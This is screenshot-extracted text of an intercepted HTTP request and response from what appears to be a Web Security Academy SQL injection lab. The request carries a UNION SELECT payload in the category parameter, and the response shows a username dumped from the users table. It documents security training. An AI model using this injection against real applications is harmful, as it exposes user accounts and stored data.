 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'UNION+select+NULL,+username+from+users--
HTTP/1.1
2 Host: 0a2a00dc049a43d7c08b6239007f007e.web-security-academy.net
3 Cookie: session=OdgfdEqh830RlFSlIafFDLyiyPuYhtyk
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a2a00dc049a43d7c08b6239007f007e.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
">
View details
</a>
</td>
82 </tr>
83 <tr>
84 <th>
More Than Just Birdsong
</th>
85 <td>
<a class="button is-small" href="
/product?productId=14">
View details
</a>
</td>
86 </tr>
87 <tr>
88 <th>
Pet Experience Days
</th>
89 <td>
<a class="button is-small" href="/product?productId=9
">
View details
</a>
</td>
90 </tr>
91 <tr>
92 <th>
wiener
</th>
93 </tr>
94 </tbody>
95 </table>
96 </div>
97 </section>
98 </div>
99 </body>
100 </html>
101
? Search... 0 matches